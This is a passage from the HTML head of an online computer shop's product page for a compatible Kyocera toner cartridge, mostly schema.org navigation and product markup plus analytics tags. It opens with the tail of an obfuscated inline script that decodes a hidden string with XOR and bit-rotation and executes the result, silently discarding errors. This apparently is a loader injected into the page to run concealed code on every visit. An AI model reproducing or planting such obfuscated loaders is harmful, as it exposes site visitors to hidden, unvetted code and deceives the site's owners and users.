_0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/","name":"Kyocera Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/","name":"Kyocera Mita TK-132 Compatible Toner - Black - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/","name":"iNet Computers","review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/","name":"Kyocera Mita TK-132 Compatible Toner - Black","sku":"GSTK132-NC","description":"FS-1028mfp, FS-1028mfpdp, FS-1128mfp, FS-1300d, FS-1350dn","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"162.14","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/","priceValidUntil":"2024-10-06T10:11:45+00:00"},"mpn":"5002","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:35:58-05:00","description":"FS-1028mfp, FS-1028mfpdp, FS-1128mfp, FS-1300d, FS-1350dn","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/kyocera-mita-tk-132-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
